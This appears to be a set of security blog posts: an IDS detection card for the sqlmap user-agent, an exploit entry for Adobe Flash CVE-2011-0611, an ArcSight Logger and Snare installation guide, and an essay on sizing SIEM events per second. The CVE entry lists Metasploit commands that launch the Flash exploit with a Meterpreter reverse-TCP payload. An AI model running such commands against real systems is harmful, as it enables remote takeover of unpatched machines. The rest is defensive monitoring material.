SUC022 : Sqlmap SQL Injection Scan User-Agent Inbound

  • Use Case Reference : SUC022
  • Use Case Title : Sqlmap SQL Injection Scan User-Agent Inbound
  • Use Case Detection : IDS / HTTP / SQL logs
  • Attacker Class : Opportunists / Targeting Opportunists / Professional
  • Attack Sophistication : Unsophisticated / Low / Mid-High
  • Identified tool(s) : sqlmap automatic SQL injection and database takeover tool
  • Source IP(s) : Random
  • Source Countries : Random
  • Source Port(s) : Random
  • Destination Port(s) : 80/TCP, 443/TCP

Possible(s) correlation(s) :

  • sqlmap automatic SQL injection and database takeover tool.

Source(s) :

Emerging Threats SIG 2008538 triggers are :

  • The HTTP header should contain “sqlmap” User-Agent string. Example : “User-Agent: sqlmap/1.0-dev (http://sqlmap.sourceforge.net)
  • The source port could be any FROM EXTERNAL_NET in destination of an HOME_NET HTTP_PORTS.
SIG 2008538 1 Week events activity
SIG 2008538 1 month events activity
1 Month TOP 10 source IPs for SIG 2008538

CVE-2011-0611 : Adobe Flash Player SWF Memory Corruption Vulnerability

Timeline :

Vulnerability discovered exploited in the wild
First information about the 0day published the 2011-04-11
Security Advisory APSA11-02 posted by the vendor the 2011-04-11
First vulnerability analysis provided the 2011-04-11
Vendor update provided the 2011-04-15
Metasploit PoC provided by sinn3r the 2011-04-15

PoC provided by :

Unknown
sinn3r

Reference(s) :

CVE-2011-0611
APSA11-02
OSVDB-71686

Affected version(s) :

Adobe Flash Player 10.2.153.1 and earlier versions for Windows, Macintosh, Linux and Solaris
Adobe Flash Player 10.2.154.25 and earlier for Chrome users
Adobe Flash Player 10.2.156.12 and earlier versions for Android
Adobe AIR 2.6.19120 and earlier versions for Windows, Macintosh and Linux

Tested on Windows XP SP3 with :

Internet Explorer 7.0.5730.13
Adobe Flash Player 10.2.153.1

Description :

This module exploits a vulnerability in Adobe Flash Player that was discovered, and has been exploited actively in the wild. By embedding a specially crafted .swf file, Adobe Flash crashes due to an invalid use of an object type, which allows attackers to overwrite a pointer in memory, and results arbitrary code execution.

Commands :

use exploit/windows/browser/adobe_flashplayer_flash10o
set SRVHOST 192.168.178.21
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.178.21
exploit

sysinfo
getuid

ArcSight Logger L750MB – Syslog SmartConnector and Snare installation

In my previous blog post, I have detail how to install ArcSight Logger L750MB (the 49$ one) on a Centos 5.x. In this post I will explain you how to install a Windows Syslog ArcSight Connector, how to collect Windows events with Snare and how to push all these events to your Logger.

ArcSight Logger L750MB – network flows

As described in my “ArcSight Logger L750MB features and limits” blog post, this product version of ArcSight Logger has some limitations.

10 devices maximum could send they logs to the L750MB Logger. A device is the IP of the event generator. For example, you could have a Linux RHEL 5 server with Snort, the 2 products will be considered coming from the same source IP. Also, a device on the Logger, is a combination of a event source IP and a “Receiver“. We recommend you to use the same “Receiver” for common products on the same source IP.

With the L750MB version you will be allowed to install SmartConnectors to support these products :

  • Cisco PIX/ASA
  • Cisco IOS Routers and Switches
  • Juniper Network and Security Manager (NSM)
  • Juniper JUNOS Routers and Switches
  • Red Hat Enterprise Linux
  • SNARE
  • Snort


They are 2 provided SmartConnectors in ArcSight Download Center, one to install a Syslog server under Windows, and the other one to install a Syslog server under Linux. All the supported products should send they’re logs to the SmartConnector in Syslog 514/UDP or 514/TCP. When the products logs are received by the ArcSight SmartConnector, these logs are normalized in CEF (Common Event Format) and send encrypted to the Logger in SmartMessage format on port 9000/TCP. ArcSight SmartConnector is not only normalizing logs in CEF, but we will not explain in this blog post all the SmartConnectors capabilities. Here under a small representation of the network flows.

ArcSight Logger L750MB Network Flows

As you know, UDP is not a protocol what we can trust for delivering informations. UDP does not provide guarantee of delivery which can cause data to go missing. When considering connection problems or missing data, the TCP connection is much more desirable. Also, if you need to encrypt the data connection, you should use TCP. So we strongly recommend you to communicate with the ArcSight Syslog SmartConnector in TCP protocol. But the free version of Snare for Windows only support UDP protocol, so we will do this demonstration with UDP. If you want to have TCP support for Snare, you need to buy Snare server.

ArcSight Logger L750MB – Receiver configuration

First of all we need to create a “Receiver” on the Logger. This “Receiver” will be a SmartMessage one, in order to have the possibility to receive events in CEF.


To do this configuration, you only need to identify you on your Logger and to go in the “Configuration” menu, then click on the “Event Input/Output” sub-menu. The receiver will listen on port 9000/TCP, same port as for the Logger Web interface. We will name the receiver “SmartMessageReceiver01“, his type will be “SmartMessage Receiver” and his encoding “UTF8“.

ArcSight Logger L750MB SmartMessage Receiver Configuration part 1
ArcSight Logger L750MB SmartMessage Receiver Configuration

Once saved, you will find your configured receiver in the “Receivers” list. On the right of the receiver, in the receiver list, you need to active it by clicking on extreme right icon. When the receiver will be actif the extreme right icon will be replaced by the following one.

ArcSight Logger L750MB - Receiver startupWe will not pre-configure the devices, cause they will be auto-discovered by the Logger. And we will also not pre-configure a “Devices Group” and a “Storage Rule“.

ArcSight Syslog SmartConnector installation

Now we will install the Syslog SmartConnector on a dedicated box in order to centralize the communication from all the devices and to the Logger. The Syslog SmartConnector will use the TCP protocol. In our example, we will install the Windows Syslog SmartConnector (ArcSight-5.0.2.5703.0-Connector-Downloadable-Logger-Win.exe).

Execute the installation executable, and choose a proper installation folder, we recommend you to not install the SmartConnector on the C drive. Then choose a typical install and the installation executable will install the software and launch the SmartConnector wizard. Choose “ArcSight Logger SmartMessage (encrypted)” as destination and provide all the required informations for the SmartConnector and Logger interconnexion. The “Receiver Name” should be the same as declared on the Logger, here “SmartMessageReceiver01“.

ArcSight Logger L750MB SmartConnector interconnexion configuration
SmartConnector interconnexion configuration

The next screen will indicate you that a Syslog SmartConnector will be installed, and you will have to configure the syslog server by providing the listener IP address (here 192.168.178.66) and the related protocol (here UDP).

Syslog SmartConnector configuration


Now give a name (here WinSyslogSC01), a SmartConnector location (here Rack 10-01), a device location (here Rack 11) and a comment (here All rack 11 servers). These informations are optionals.

SmartConnector optional informations

You will see in the last screen, that it is possible to reconfigure the SmartConnector with the “bin/runagentsetup.bat” script. Choose now if you want to install the SmartConnector as a standalone application or as a service, and if the service should start automatically.

Syslog SmartConnector as a service

The Syslog SmartConnector installation is now finished, but don’t forget to start the Syslog SmartConnector service 🙂

Snare Event Log Agent for Windows installation

Download Snare Event Log Agent for Windows and install it one every Windows server or station you want, but don’t forget that you are limited to 10 devices maximum.

Execute the installation binary, accept the agreement, choose an installation folder, let Snare to take over control of the EventLog configuration, enable the Snare remote control interface with a password and finish Snare installation. Launch “Snare for Windows” from you “Program” menu, you will be connected in the web remote control interface on port 6161/TCP.

Snare web remote control interface


In the “Network Configuration” menu, configure the “Destination Snare Server” (here 192.168.178.66), the “Destination Port” (here 514),  and click the checkbox for “Enable SYSLOG Header“, the save the configuration.

Snare for Windows configuration

To reload the Snare configuration just click on the “Reload Settings” in the “Apply the Latest Audit Configuration“. And here we go, the Windows events are send to the Logger.  For further instructions on how to configure Snare we recommend you to read the Snare documentation 🙂

Windows Events in your Logger

In ArcSight Logger you will now have all the Windows Events directly accessible by the “Analyze” menu and “Search” sub-menu.

ArcSight Logger Windows Events Snare


Why and howto calculate your Events Per Second

Each time I ask a CISO, or a technological expert, on their number of events per second (EPS), I receive each time the same “No idea.“, “A lot of events“, “EPS WTF ?” answers. Most of actors are not sensibilized and/or don’t understand the key design factor of EPS metrics during the enumeration and scope design phase of a Log or Event Management (SIEM) project. Why are EPS metrics so important ?

EPS metrics usages

These EPS metrics will help you to determine and provide you responses to :

  • Acquire an appropriate Log or Event Management solution

Most of Log & Event Management vendors arguing that their products are supporting thousands of events per second. And surely their products are designed to support this number of EPS, and surely the vendor will ask questions about your EPS metrics. Most of time, if it is not an appliance, Log & Event Management solutions are supported by others tiers hardware and software’s. You will surely have a dedicated servers (with a limited amount of CPU, RAM & NIC), a SAN storage connexion (with a limited amount of size, I/O, speed, etc.), an attached external database (with all their own critical metrics), a backup solution, network bandwidth, etc. The EPS metrics will help you to design a part of your architecture and determine a part of your costs (CAPEX / OPEX). More EPS you will have more you will need an scalable and available architecture. If you acquire a Log or Event Management appliance solution, you will be limited de-facto by the vendor solution.

To not determine the EPS metrics during a Log or Event Management solution acquisition process, will surely make you acquire a solution how is oversized or undersized in front of your real initial scope needs. But never forget, EPS rate is only one factor to make the final selection of your Log or Event Management solution.

  • Respond appropriately to compliance’s and/or regulations

If you have compliance’s and/or regulations, how require Log & Event Management retention policies, the EPS metrics will help you to determine your online and offline storage requirements. Your retention policies period are indicated by compliance’s and/or regulations, but your storage requirements not. How many Giga or Tera bytes will you need to respond to your retention policies period ?

  • Improve your Capacity Management

During you day to day operation of your Log & Event Management solution, your storage requirements have to be monitored to ensure that the capacity meets current and future business requirements in a cost-effective manner. EPS metrics, based on a baseline, will help you to improve your application sizing, your performance management and to create a Capacity Planning.

Depending  on your EPS metrics, you will maybe have to redesign your technical infrastructure by adding clustering concept to your SIEM solution, creating an out-of-band network to deal with bandwidth limitations, etc.

  • Improve your Incident Management

Once you have an EPS baseline per device and/or per infrastructure, if you see an abnormal variation in your event rate flow, it will maybe indicate your that an unauthorized change has be done, or that a device has a misconfiguration, or that you are maybe under attack.

  • Improve your Service Level Management

As MSSP (Managed Security Service Provider), if you determine with your customer, during the scope definition, an EPS metrics baseline, it will be more easy for you to include EPS guaranties and/or limitations in the SLA. EPS metrics could be integrated in a SLA, same as for network bandwidth, and include concepts such as “burstable EPS“, “Peak EPS” and “EPS – 95th percentile“…

  • Provide some useful KPI’s

Once you have an EPS baseline, you will be able to gather some interesting KPI’s, for examples, total audited events during a period of time, EPS versus correlated events, etc.

And they are surely other good reasons to determine your events per second 🙂

EPS metrics definitions and methodology

The best definition of EPS metrics, I have read, are available in the SANS Whitepaper “Benchmarking Security Information Event Management (SIEM)” published in February 2009. I will do a recap of the metrics definitions and the methodologies on how to to create your EPS baseline.

They are two EPS metrics definitions :

  • Normal Events per second (NE) :The NE metric will represent the normal number of events usage time for a device, or for your Log or Event Management scope.
  • Peak Events per second (PE) :The PE metric will represent the peak number of events usage time for a device, or for your Log or Event Management scope. The PE represent abnormal activities on devices you create temporary peaks of EPS, for example DoS, ports scanning, mass SQL injections attempts, etc. PE metric is the more important cause it will determine your real EPS requirements.

Depending of the activities and your SIEM infrastructure, you will have these metrics for both activities, NE and PE for Log Management, and NE and PE for Event Management. A Log Management solution will have his own EPS limitations how are not the same as the Event Management solution limitations. This case is depending on your futur Log & Event Management infrastructure, if you will have a Log management solution in front of the Event Management solution, you will be able to filter out unnecessary events from the Log Management solution to the Event Management solution. I really recommend you to split the activities by dedicated solutions.

Also, to have valuable EPS metrics we recommend you to do analyse a period of 90 days of logs. The analyzed logs should represent all your normal and peak activities. If you analyse only a short period of time, your EPS metrics will surely not represent the truth.

Methodology :

  • Define your scope !

To define your initial scope, please ask you simple questions. What are your compliance or regulation requirements how need to be in the Log Management scope  ? What are the initial “Use Cases“, or policies, you will monitor through the Event Management solution, etc. The scope definition could be a dedicated blog post, so I will not explain further on how to determine this scope.

  • Scope devices inventory

Identify and do an inventory of all devices how should be integrated into your Log or Event Management scope. By your scope definition you will identify a certain number of required devices, some of these devices are running the same technology (for example : 4 Check Point firewalls, 2 Apache Web servers, etc). These identical devices don’t have the same roles and activities, so they will surely have a different EPS metrics.

  • Identify logs location and required events

For each device, identify the logs location, the logs retention period and in these logs file identify the required events to respond to the “Use Cases” or policies monitoring. In case of Log Management, please log everything. For Event Management, if you will have a Log Management solution in front of the Event Management solution, you will only need certain logs patterns. Identify these logs patterns and extract them into dedicated log files. Event Management is not to log everything, don’t consider your SIEM solution as a long term storage solution, the long term storage role is for Log Management.

You will then probably have 1 original log file for the Log Management scope, and one deviated log file for the Event Management scope.

  • Identify NE and PE metrics for devices and get the PE grand total

Here come the logfu and mathematics things. You will need some shell skills to extract all necessary information’s, and simple use Excel to analyse them.

Identify all your devices PE rates and sum all PE numbers to come up with a grand total for your environment. It is unlikely that all devices in your scope will ever simultaneously produce events at maximum rate.

Example of PE rate analysis

In this example (Google Docs), I have an IDS exposed to Internet, and I will do some statistical analysis. We will analyse 1 month logs to determine the PE metrics for this device. First gather the number of events per day and calculate you average and median EPS per day (Number of events per day / 86400 seconds). In this example I have an average EPS rate of 0.03 and a median EPS rate also equal to 0.03. But as you can see I have 12 days how have an average EPS rate above 0.03, and I have also one average EPS peak rate of 0.08.

We will zoom on the 2011-04-10 how as an average EPS peak rate of 0.08, to determine the exact average EPS peak rate for this day. The representation will be all events by minutes. We can see that the PE is located between 09:42 PM and 09:59 PM. We can also find that our PE rate, with a minute interval on the entire day, is now 6.27 (number of events per minutes / 60) and no more 0.08!

We will zoom in this time interval to identify more precisely our exact PE and we will represent all events per seconds. We can see that the real PE rate is equal to 12 and not 6.27 !

As described by this example, if you don’t analyse precisely logs, you will not able to determine your exact NE and PE rate. The PE grand total rate is clearly not representing a real PE rate, but will help you to not have a Log or Event Management solution how is undersized in term of EPS limitations.